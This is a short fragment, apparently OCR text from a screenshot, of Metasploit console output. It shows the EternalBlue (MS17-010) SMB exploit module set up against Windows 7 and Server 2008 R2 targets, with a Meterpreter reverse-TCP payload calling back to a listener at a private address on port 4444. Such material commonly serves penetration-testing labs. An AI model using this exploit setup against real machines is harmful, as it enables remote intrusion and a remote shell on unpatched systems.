 Home
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.1.113 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) >